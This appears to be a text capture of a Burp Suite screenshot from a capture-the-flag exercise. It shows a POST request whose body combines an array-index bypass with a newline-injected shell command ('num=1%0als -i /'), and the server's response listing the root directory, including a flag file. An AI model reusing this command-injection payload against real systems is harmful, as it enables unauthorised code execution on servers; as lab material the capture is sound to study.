 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < |▼ > |▼ Target: http://220.249.52.134:46447 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 53
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1%0als -i /
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 13:53:47 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 291
8
9 my favorite num is:1
10 3284127 bin
11 30940644 boot
12 2 dev
13 6947159 etc
14 6947204 flag
15 30941276 home
16 3284765 lib
17 31071188 lib64
18 31071190 media